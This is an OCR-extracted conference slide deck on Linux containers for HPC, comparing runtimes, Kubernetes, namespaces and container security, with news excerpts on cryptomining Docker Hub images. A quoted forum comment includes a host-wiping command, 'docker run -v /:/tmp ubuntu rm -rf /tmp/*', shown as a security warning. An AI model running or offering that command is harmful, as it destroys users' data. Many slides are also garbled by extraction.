| Features                     | Docker-ee (\$)                                | udocker                     | Shifter                            | Singularity                                                    | Charliecloud |
|------------------------------|-----------------------------------------------|-----------------------------|------------------------------------|----------------------------------------------------------------|--------------|
| Need a daemon                | Yes                                           | No                          | No                                 | No                                                             | No           |
| Permissions management       | Yes                                           | Not needed                  | Not needed                         | Not needed                                                     | Not needed   |
| cgroups                      | Yes                                           | No                          | Yes                                | No                                                             | No           |
| Analyze<br>images<br>content | Yes (advanced edition (\$\$))                 | No                          | Yes / Partial                      | No                                                             | No           |
| Access to the host devices   | Yes ( <i>device</i> option)                   | No                          | No                                 | Yes                                                            | Yes          |
| True mapping of UIDs         | No                                            | Not for root                | Not for root                       | Yes                                                            | No           |
| All can be<br>done from user | No (The admin<br>needs to set<br>permissions) | Yes                         | Yes (but it<br>needs a<br>gateway) | Yes (except<br>bootstrap<br>which requires<br>root rights (*)) | No           |
| HPC ready                    | No                                            | Yes (with some limitations) | Yes (and only for it (**))         | Yes                                                            | Yes          |

(\*) Can be done on a local machine and then transferred to the executing machine.

(\*\*) it needs the corresponding infrastructure.



Rémy Dernat – CNRS - ISE-M

Source: Dernat: What a place for containers in the HPC world http://devlog.cnrs.fr/ media/jdev2017/dev2017 p8 rdernat short.pdf Docker vs Singularity vs Shifter in an HPC environment http://geekvap.blogspot.com/2016/11/docker-vs-singularity-vs-shifter-in-hpc.html

A

### GitHub stats – as of 26.06.2018

|                 | runc          | Charliecloud | Shifter       | Singularity   | udocker    |
|-----------------|---------------|--------------|---------------|---------------|------------|
| Started by      | Docker Inc.   | LANL         | NERSC         | LBNL          | INDIGO [1] |
| Initial Release | 16.07.2015    | 16.06.2015   | 12.12.2015    | 15.04.2016    | 27.06.2016 |
| Contributors    | 237   206 [2] | 9            | 11   9 [2]    | 63   34 [2]   | 6          |
| Commits         | 3,623  3,166  | 489          | 1,712   1,408 | 4,503   2,048 | 320        |
| Releases        | 17   15       | 7            | 5   2         | 19   7        | 8          |
| License         | Apache-2.0    | Apache-2.0   | Modified BSD  | 3-clause BSD  | Apache-2.0 |

Summary: Docker runc: ~,,stable" Singularity: strong growth Charliecloud, Shifter, udocker: fewer contributors

[1] INDIGO-DataCloud Project, funded under the Horizon2020 EU program[2] as of 16.04.2017

94 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

## Kubernetes vs HPC

95 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

## **Kubernetes vs HPC**

Enterprise vs HPC



- Highly attractive for new/mixed workloads, for traditional HPC "it's complicated"
- Features and requirements differ quite a bit
- But lots of people working at it at the moment (Singularity, LSF, ...)

| Enterprise workloads @Kubernetes  | НРС                                    |
|-----------------------------------|----------------------------------------|
| Dynamic resource scaling          | Fixed resources during specific phase  |
| Failure tolerant workloads        | Jobs not tolerant to failure (reshed.) |
| Often short-lived workloads       | Jobs can run days/weeks/months         |
| Maximized density (n jobs/1 node) | Typically 1 job / n nodes              |
| Minimized direct user access      | Often direct user access               |
| Limited POSIX storage support     | POSIX compliant storage required       |

## **Kubernetes vs HPC II**

Current Challenges of Kubernetes@HPC



- Integration with multi user environment (UID/GID, Kerberos, Shared FS) difficult
- Scheduler less expressive as common HPC schedulers
  - Currently no concept of queues and wall time
- Does not handle large amounts of jobs well
  - "Kubernetes is not the ideal scheduler for batch workloads" Uber, 2018
- However Kubernetes might be well-suited for other workloads, e.g AI/ML
  - Ongoing effort to combine HPC schedulers with Kubernetes





## 5 Years of Containers for HPC

99 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

## **5 Years of Containers in HPC**

Achievements unlocked



- "Who here heard about Linux Containers?"
- Runtimes well understood
  - Many available more coming each year
  - HPC requirements for advanced topics (GPU, Infiniband) understood
- Scheduling of containerized traditional HPC workloads well understood
  - Including the limitations ;)
  - More and more workload schedulers support at least one runtime
- **Containers in use** for HPC workloads (HPC centers, Cloud, on-prem clusters)
  - New ways of dealing with HPC workloads emerged (UberCloud, ...)
  - **Community is aware** of containers, benefits, best-practices

0 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service



Source: https://i1.wp.com/filippodegasperi.it/wp-content/uploads/2017/11/preveggente-concorso-e1511304028132.png

## **Singularity: Docker for HPC?**

 $^{10}_2$  | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\odot$  Atos GBU Germany | science + computing ag | IT Service

# IN THE FUTURE

# EVERYTHING IS CONTAINERIZED

Source: https://thinkr.fr/wp-content/uploads/back-to-the-future-docker.jpg



#### 5 Millionen Mal heruntergeladen: Bösartige Dock Container schürfen Monero

15.06.2018 14:50 Uhr - Fabian A. Scherschel



(Bild: Pixabay)

Zehn Monate lang waren Docker-Images mit Hintertür über Docker Hub verf die Verantwortlichen längst über den Schadcode informiert waren.

Unbekannte haben diverse Docker-Images in das offizielle Repository der Cont tungs-Software geladen, die mit versteckten Hintertüren versehen sind. Einma übernahmen die Angreifer die Kontrolle über den Container und installierten K um verdeckt die Währung Monero zu schürfen und so Geld für die unbekannte

https://github.com/docker/hub-feedback/issues/1121 https://www.fortinet.com/blog/threat-research/yet-another-crypto-mining-botnet.html

1 Yet Another Crypto Mining Bot ×

Sicher https://www.fortinet.com/blog/threat-resear

[dockmylife/memoryt1

GitHub, Inc. [US] https://github

Business & Tec

F##RTINET. Blog

C

Even before December 2017 we documented Docker images host was particularly the case for the Docker account docker123321, images under popular project names like Cron, Tomcat, and Mys



docker inspect docker123321/kk

"Cmd": [

Source: https://www.heise.de/security/meldung/5-Millionen-Mal-heruntergeladen-Boesartige-Docker-Container-schuerfen-Monero-4079414.html

https://kromtech.com/blog/security-center/cryptojacking-invades-cloud-how-modern-containerization-trend-is-exploited-by-attackers



#### KROMTECH



Cryptojacking invades cloud. How modern containerization trend is exploited by attackers

Kromtech Security Center found 17 malicious docker images stored on Docker Hub for an entire year. Even after several complaints on GitHub and Twitter, research made by sysdig.com and fortinet.com, cybercriminals continued to enlarge their malware armory on Docker Hub. With more than 5 million pulls, the docker123321 registry is considered a springboard for cryptomining containers. Today's growing number of publicly accessible misconfigured orchestration platforms like Kubernetes allows hackers to create a fully automated tool that forces these platforms to mine Monero. By pushing malicious images to a Docker Hub registry and pulling it from the victim's system, hackers were able to mine 544.74 Monero, which is equal to \$90000.

Here is the timeline:



<sup>2018-06-12 |</sup> By Security Center

## **Executive Summary**

- Container virtualization can solve many HPC problems
- Wide and growing popularity of container runtimes
  - OCI effort helped a lot! Especially runc
- Not all containers are created equal, isolation, ...
- For HPC the race is still running
  - But Singularity has a significant headstart
  - How about run**hp**c from Docker?
  - What do YOU and your users really need?
- Scheduling HPC workloads beyond traditional workload managers "tricky"
  - But everybody wants Kubernetes....

 $_{5}^{10}$  | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service



## Thanks

For more information please contact: Holger Gantikow T +49 7071 94 57-503 h.gantikow@atos.net h.gantikow@science-computing.de

Atos, the Atos logo, Atos Codex, Atos Consulting, Atos Worldgrid, Worldline, BlueKiwi, Bull, Canopy the Open Cloud Company, Unify, Yunano, Zero Email, Zero Email Certified and The Zero Email Company are registered trademarks of the Atos group. April 2016. © 2016 Atos. Confidential information owned by Atos, to be used by the recipient only. This document, or any part of it, may not be reproduced, copied, circulated and/or distributed nor quoted without prior written approval from Atos.



### **Sources – Memes**

- Make Mobility great again
  - <u>https://i.imgflip.com/350b2w.jpg</u>
- Tensorflow so hot right now
  - https://i.imgflip.com/12i14k.jpg
- You get a container everyone gets a container
  - <u>https://memegenerator.net/img/instances/73461503/you-get-a-container-everyone-gets-a-container.jpg</u>
- Worked fine in DEV OPS problem now
  - <u>https://blogs.gartner.com/richard-watson/files/2015/05/Worked-Fine-In-Dev-Ops-Problem-Now.jpg</u>
- Say works on my machine one more time
  - <u>https://img.devrant.com/devrant/rant/r 566074 HLoe9.jpg</u>
- Sharing is Caring
  - <u>https://i.imgflip.com/ts3sk.jpg</u>
- I find your lack of reproducibility Disturbing
  - https://memegenerator.net/img/instances/40904002.jpg
- This is what happens Larry when you use different package versions
  - <u>https://pbs.twimg.com/media/DG8KjHYXgAAnPI2.jpg</u>

 $<sup>\</sup>binom{10}{8}$  | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

### **Sources – Memes II**

Namespaces Namespaces everywhere

https://imgflip.com/i/2cx48p

Docker all the things

http://atlassianblog.wpengine.com/wp-content/uploads/docker-all-the-things.png

Docker Resistance is futile

https://i.imgur.com/miBmupw.png

In the future everything is dockerized

https://thinkwhere.com/wp-content/uploads/2016/07/docker\_future-e1468491725978.jpg

Say Docker one more time

https://cdn-images-1.medium.com/max/800/1\*XyJyNE4XquojVNX0uIHXZA.jpeg

Docker has Layers

https://s3.amazonaws.com/media-p.slid.es/uploads/597841/images/3145657/64013728.jpg

In the future everything will be dockerized II

https://thinkr.fr/wp-content/uploads/back-to-the-future-docker.jpg





# **Check for namespaces**

 $^{11}_1$  | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

| •••                                                                                                    | 📄 NOTES — -bash — 99×32           |                          |                  | 10           | namespace or<br>to namespace                                                           |
|----------------------------------------------------------------------------------------------------|-----------------------------------|--------------------------|------------------|--------------|----------------------------------------------------------------------------------------|
| <pre>[# HOST-Namespaces:<br/>holgrrr@thinkpad:~\$ ls -la /proc/self/</pre>                                                                                                    |                                   |                          |                  | nainespace   |                                                                                        |
| total 0                                                                                                    |                                   |                          |                  |              |                                                                                        |
| dr-xxx 2 holgrrr holgrrr 0 Jun 26                                                                                                    |                                   |                          |                  |              |                                                                                        |
| dr-xr-xr-x 9 holgrrr holgrrr 0 Jun 26                                                                                                    |                                   |                          |                  |              |                                                                                        |
| lrwxrwxrwx 1 holgrrr holgrrr 0 Jun 26                                                                                                    |                                   | 2511                     |                  |              | - India Contractor                                                                     |
| lrwxrwxrwx 1 holgrrr holgrrr 0 Jun 26                                                                                                    |                                   |                          |                  |              |                                                                                        |
|                                                                                                    |                                   |                          |                  |              | NOTES — - Dash — 98×42                                                                 |
| lrwxrwxrwx 1 holgrrr holgrrr 0 Jun 26                                                                                                    | • • • • • • •                     | # udocker                |                  |              |                                                                                        |
| lrwxrwxrwx 1 holgrrr holgrrr 0 Jun 26                                                                                                    |                                   | holgrrr@think            | pad:~\$ udoc     | ker run al   | .pine                                                                                  |
| lrwxrwxrwx 1 holgrrr holgrrr 0 Jun 26                                                                                                    |                                   |                          |                  |              |                                                                                        |
| lrwxrwxrwx 1 holgrrr holgrrr 0 Jun 26                                                                                                    |                                   | *                        | *****            | ******       | ***************************************                                                |
| lrwxrwxrwx 1 holgrrr holgrrr 0 Jun 26                                                                                                    | 23:08 user -> 'user:[4026531837]' | *                        | STARTIN          | G 72170283   | 3-7982-3c20-9746-e97dadd346a3 *                                                        |
| lrwxrwxrwx 1 holgrrr holgrrr 0 Jun 26                                                                                                    | 23:08 uts -> 'uts:[4026531838]'   | *                        |                  |              | *                                                                                      |
| holgrrr@thinkpad:~\$ N                                                                                                    |                                   | *******                  | ******           | *********    | **************                                                                         |
| state the state state st |                                   | executing: s             |                  |              |                                                                                        |
|                                                                                                    |                                   | 72170283# ls             | -la /proc/s      | self/ns/     |                                                                                        |
| <pre># runC Namespaces:</pre>                                                                                                    |                                   | total 0                  | 2                |              | 0.1                                                                                    |
|                                                                                                    | alian and the family and and      | dr-xxx                   | 2 root<br>9 root | root<br>root | 0 Jun 26 21:07 .<br>0 Jun 26 21:07                                                     |
| holgrrr@thinkpad:~/TMP/runc-test\$ doo                                                                                                    | ker-runcroot /tmp/runc run myc    | lrwxrwxrwx               | 1 root           | root         | 0 Jun 26 21:07<br>0 Jun 26 21:07 cgroup -> cgroup:[4026531835]                         |
| / # ls -la /proc/self/ns/                                                                                                    |                                   | lrwxrwxrwx               | 1 root           | root         | 0 Jun 26 21:07 ipc -> ipc:[4026531839]                                                 |
| total 0                                                                                                    |                                   | lrwxrwxrwx               | 1 root           | root         | 0 Jun 26 21:07 mnt -> mnt: [4026531840]                                                |
| dr-xxx 2 root root                                                                                                    | 0 Jun 26 21:09 .                  | lrwxrwxrwx               | 1 root           | root         | 0 Jun 26 21:07 net -> net:[4026532009]                                                 |
| dr-xr-xr-x 9 root root                                                                                                    | 0 Jun 26 21:09                    | lrwxrwxrwx               | 1 root           | root         | 0 Jun 26 21:07 pid -> pid:[4026531836]                                                 |
| lrwxrwxrwx 1 root root                                                                                                    | 0 Jun 26 21:09 cgroup -> cgro     | lrwxrwxrwx               | 1 root           | root         | 0 Jun 26 21:07 pid_for_children -> pid:[4026531836]                                    |
| lrwxrwxrwx 1 root root                                                                                                    | 0 Jun 26 21:09 ipc -> ipc:[40     | lrwxrwxrwx               | 1 root           | root         | 0 Jun 26 21:07 user -> user:[4026531837]                                               |
| lrwxrwxrwx 1 root root                                                                                                    | 0 Jun 26 21:09 mnt -> mnt:[40     |                          | 1 root           | root         | 0 Jun 26 21:07 uts -> uts:[4026531838]                                                 |
| lrwxrwxrwx 1 root root                                                                                                    | 0 Jun 26 21:09 net -> net:[40     |                          |                  |              |                                                                                        |
|                                                                                                    |                                   |                          |                  |              |                                                                                        |
| lrwxrwxrwx 1 root root                                                                                                    | 0 Jun 26 21:09 pid -> pid:[40     | 44 ml + 4 - 1            |                  |              |                                                                                        |
| lrwxrwxrwx 1 root root                                                                                                    | 0 Jun 26 21:09 pid_for_childr     | halannathink             | pad:~\$ sudo     | rkt run -    | interactive quay.io/coreos/alpine-sh                                                   |
| lrwxrwxrwx 1 root root                                                                                                    | 0 Jun 26 21:09 user -> user:[     | [sudo] passwo            | rd for holg      | grrr:        |                                                                                        |
| lrwxrwxrwx 1 root root                                                                                                    | 0 Jun 26 21:09 uts -> uts:[40     | / # ls –la /p            | roc/self/ns      | 5/           |                                                                                        |
| / #                                                                                                    |                                   | total 0                  |                  |              |                                                                                        |
|                                                                                                    |                                   | dr-xx                    | 2 root           | root         | 0 Jun 26 21:14 .                                                                       |
|                                                                                                    |                                   | dr-xr-xr-x<br>lrwxrwxrwx | 9 root<br>1 root | root<br>root | 0 Jun 26 21:14<br>0 Jun 26 21:14 caroup -> caroup:[4026531835]                         |
| <b>runC:</b> shares cgroup NS                                                                                                    | (as all)                          | lrwxrwxrwx               | 1 root           | root         | 0 Jun 26 21:14 cgroup -> cgroup:[4026531835]<br>0 Jun 26 21:14 ipc -> ipc:[4026532641] |
|                                                                                                    |                                   | lrwxrwxrwx               | 1 root           | root         | 0 Jun 26 21:14 mnt -> mnt:[4026532638]                                                 |
| <b>rkt:</b> shares only user NS                                                                                                    |                                   | lrwxrwxrwx               | 1 root           | root         | 0 Jun 26 21:14 net -> net:[4026532513]                                                 |
| udocker: all NS shared -                                                                                                    | verify with ton/ns $\pm$          | lrwxrwxrwx               | 1 root           | root         | 0 Jun 26 21:14 pid -> pid:[4026532642]                                                 |
|                                                                                                    |                                   | lrwxrwxrwx               | 1 root           | root         | 0 Jun 26 21:14 pid_for_children -> pid:[4026532642]                                    |
| count processes (!!!). Use                                                                                                    | es proot in this example          | lrwxrwxrwx               | 1 root           | root         | 0 Jun 26 21:14 user -> user:[4026531837]                                               |
|                                                                                                    |                                   | lrwxrwxrwx               | 1 root           | root         | 0 Jun 26 21:14 uts -> uts:[4026532640]                                                 |
|                                                                                                    |                                   | / #                      |                  |              |                                                                                        |

## udocker in use

 $^{11}_3$  | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

### In use - udocker

- ☆ Installation:
  - curl https://raw.githubusercontent.com/indigo-dc/udocker/master/udocker.py > udocker && chmod u+rx ./udocker && ./udocker install

☆ Installation / Content on disk(output **strongly** truncated!):

holgrrr@thinkpad:~\$ find .udocker/

- .udocker/lib/libfakechroot-Ubuntu-16-x86\_64.so
- .udocker/bin/proot-arm
- .udocker/bin/patchelf-x86\_64

.udocker/layers/sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4 .udocker/containers/eaa4c766-c19e-3c05-9a01-e3320f24c25e/ROOT/lib/libssl.so.44 .udocker/containers/eaa4c766-c19e-3c05-9a01-e3320f24c25e/ROOT/lib/apk/db [...]

```
holgrrr@thinkpad:~$ udocker run alpine
Downloading layer: sha256:ff3a5c916c92643ff77519ffa742d3ec61b7f591b6b7504599d95a4a41134e28
Downloading layer: sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
*
                                                          *
*
                                                          *
            STARTING eaa4c766-c19e-3c05-9a01-e3320f24c25e
*
                                                          *
executing: sheaa4c766# id
uid=0(root) gid=0(root) groups=4(adm),24(G24),27(video),30(readproc),46(G46),[...]
Eaa4c766#
# Host view:
holgrrr@thinkpad:~$ ps aux |grep alpine
```

holgrrr 3650 0.5 0.0 56648 15904 pts/0 S 20:57 0:00 python
/home/holgrrr/bin/udocker run alpine

# **Docker Security**

 $^{11}_{6}$  | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

#### Jessie Frazelle's Blog

## Docker Containers on the

#### Desktop

| Satu  | ● ● ● < > 🗈                                                                                                    |                                                                                                    |
|-------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|       |                                                                                                    | ● < >                                                                                                    |
| Hello | Y         Hacker News         new   comments   show   ask   jobs   submit         login                                                                                                    |                                                                                                    |
| lf yo | Docker containers on the desktop (jessfraz.com)                                                                                                    | ssie Frazelle's Blog                                                                                                    |
|       | 267 points by julien421 744 days ago   hide   past   web   74 comments   favorite                                                                                                    | 7. Gparted                                                                                                    |
| engii |                                                                                                    |                                                                                                    |
| Mos   | ▲ alexlarsson 743 days ago [-]                                                                                                    | Dockerfile                                                                                                    |
| or fo | This is not sandboxing. Quite the opposite, this gives the apps root access:                                                                                                    | Dockernie                                                                                                    |
|       | First of all, X11 is completely unsecure, the "sandboxed" app has full access to every other X11<br>client. Thus, its very easy to write a simple X app that looks for say a terminal window and injects                                                                             | Partition your device in a container.                                                                                                    |
| danc  | key events (say using Xtest extension) in it to type whatever it wants. Here is another example that                                                                                                    |                                                                                                    |
| use l | sniffs the key events, including when you unlock the lock screen: <u>https://github.com/magcius/keylog</u>                                                                                                    | MIND BLOWN.                                                                                                    |
|       | Secondly, if you have docker access you have root access. You can easily run something like:                                                                                                    |                                                                                                    |
| l use | docker run -v /:/tmp ubuntu rm -rf /tmp/*                                                                                                    | \$ docker run -it \                                                                                                    |
| But   | Which will remove all the files on your system.                                                                                                    | -v /tmp/.X11-unix:/tmp/.X11-unix \ # mount the X11 socket                                                                                                    |
|       | ▲ jdub 743 days ago [-]                                                                                                    | <pre>-e DISPLAY=unix\$DISPLAY \ # pass the displaydevice /dev/sda:/dev/sda \ # mount the device to partit</pre>                                                                                                    |
| expla | Just so everyone knows, this is Alex "I have a weird interest in application bundling systems"                                                                                                    | name gparted \                                                                                                    |
| Арр   | Larsson, who is doing some badass bleeding edge work on full on sandboxed desktop applications on Linux. :-)                                                                                                    | jess/gparted                                                                                                    |
| ^     | http://blogs.gnome.org/alexl/2015/02/17/first-fully-sandboxe                                                                                                    | Verv/sds - Charted<br>Central Edit Verv Perior Battline Ven                                                                                                    |
|       | http://www.youtube.com/watch?v=t-2a_XYJPEY                                                                                                    | Teve Decte Restantive Copy Paste Undo Apply                                                                                                    |
| K     | Like Ron Burgundy, he's "kind of a big deal".                                                                                                    | Monodal<br>Sol 30 dill         Monodal<br>Sol 40 dill         Monodal<br>Sol 40 dill |
|       | (Suffer the compliments, Alex.)                                                                                                    | Methods         White         Machinability         White         12.34 (           mechods         Feld         J. etc./heatmane, introducts, intermedia.com/, migrix11-unix         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 (         384.42 ( </td                                                                                                    |
|       | ▲ Iv 743 days ago [-]                                                                                                    |                                                                                                    |
|       | Yes, I think that it is important to make this point around as docker gains popularity: security is not part of their original design. The problem they apparently wanted to solve initially is the ability for a linux binary to run, whatever its dependencies are, on any system. | Information about /dev/sista                                                                                                    |

**y** ()

New romance

12.36 Gil

Sources: https://blog.jessfraz.com/posts/docker-containers-on-the-desktop.html | https://news.ycombinator.com/item?id=9086751

| Image Repository                                        | Official Repositories<br>Trusted Registries<br>Private Registry<br>Content Trust | Image<br>Provenance+<br>Distribution<br>Layer |
|---------------------------------------------------------|----------------------------------------------------------------------------------|-----------------------------------------------|
|                                                         | Clair<br>Project Nautilus                                                        | Image<br>Content<br>Layer                     |
| $\uparrow$ Provision Mode   Operation Mode $\downarrow$ |                                                                                  |                                               |

| Container                                                                                 | Container                     | Container                    | Container                    | Application-based Anomaly Detection                                                                                                    | Application<br>Layer          |
|-------------------------------------------------------------------------------------------|-------------------------------|------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| Container Runtime<br>Host OS                                                              | Container Runtime<br>Host OS  | Container Runtime<br>Host OS | Container Runtime<br>Host OS | Authorization Plugins<br>User Namespaces<br>Seccomp Profiles                                                                                                    | Container<br>Runtime<br>Layer |
| Hardware<br>+ fully unprivile<br>+ Phase 2 User<br>(uid/gid mapping<br>Source: VHPC16: Ga | Namespaces<br>per user, not d | on the way `                 | Hardware                     | Control Groups, Namespaces<br>Capabilities, Kernel Hardening<br>SE Linux, AppArmor + bane<br>Linux Auditing System<br>OpenSCAP / container compliance<br>Docker Bench for Security | Host<br>Layer                 |

#### ••• < > ••

C

#### Significant syscalls blocked by the default profile

=

Docker's default seccomp profile is a whitelist which specifies the calls that are allowed. The table below lists the significant (but not all) syscalls that are effectively blocked because they are not on the whitelist. The table includes the reason each syscall is blocked rather than white-listed.

| Syscall         | Description                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| acct            | Accounting syscall which could let containers disable their own resource limits or process accounting. Also gated by $CAP\_SYS\_PACCT$ . |
| add_key         | Prevent containers from using the kernel keyring, which is not namespaced.                                                               |
| adjtimex        | Similar to clock_settime and settimeofday, time/date is not namespaced.                                                                  |
| bpf             | Deny loading potentially persistent bpf programs into kernel, already gated by $CAP\_SYS\_ADMIN$ .                                       |
| clock_adjtime   | Time/date is not namespaced.                                                                                                    |
| clock_settime   | Time/date is not namespaced.                                                                                                    |
| clone           | Deny cloning new namespaces. Also gated by ${\tt CAP\_SYS\_ADMIN}$ for CLONE_* flags, except <code>CLONE_USERNS</code> .                 |
| create_module   | Deny manipulation and functions on kernel modules.                                                                                       |
| delete_module   | Deny manipulation and functions on kernel modules. Also gated by $\ \mbox{CAP\_SYS\_MODULE}$ .                                           |
| finit_module    | Deny manipulation and functions on kernel modules. Also gated by $\ \mbox{CAP\_SYS\_MODULE}$ .                                           |
| get_kernel_syms | Deny retrieval of exported kernel and module symbols.                                                                                    |
| get_mempolicy   | Syscall that modifies kernel memory and NUMA settings. Already gated by CAP_SYS_NICE .                                                   |

# Seccomp Profiles >=Docker 1.10

**Source:** https://docs.docker.com/engine/security/seccomp/#significant-syscalls-blocked-by-the-default-profile @Rkt: https://coreos.com/rkt/docs/latest/seccomp-guide.html



# **Image Security**

 $^{12}_1$  | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

### **Beware!**



PUBLIC REPOSITORY

#### docker123321/tomcat ☆

Last pushed: 2 months ago

Repo Info Tags

|                                                                                                    | OFFICIAL REPOSITORY | <pre>{"user": "docker123321 "docker123321", "repos "description": "", "is "can_edit": false, " "last_updated": "2017-07-2 "has_starred": false, "fu "permissions": {"read": tr https://hub.docker.com/v2/repose</pre> | <pre>itory_type": "image' _private": false, "i star_count": 0, "p 25T04:56:46.241594Z", "t ill_description": null, rue, "write": false, "ad</pre> | <pre>', "status": 1,<br/>s_automated": false,<br/>ull_count": 281646,<br/>puild_on_cloud": null,<br/>"affiliation": null,<br/>imin": false}}</pre> |
|----------------------------------------------------------------------------------------------------|---------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                     |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | Tag Name            |                                                                                                    | Compressed Size                                                                                                    | Last Updated                                                                                                    |
|                                                                                                    | 9                   |                                                                                                    | 241 MB                                                                                                    | an hour ago                                                                                                    |
| jack(                                                                                                    | commented on 1 Sep  | • edited                                                                                                    |                                                                                                    | ur ago                                                                                                    |
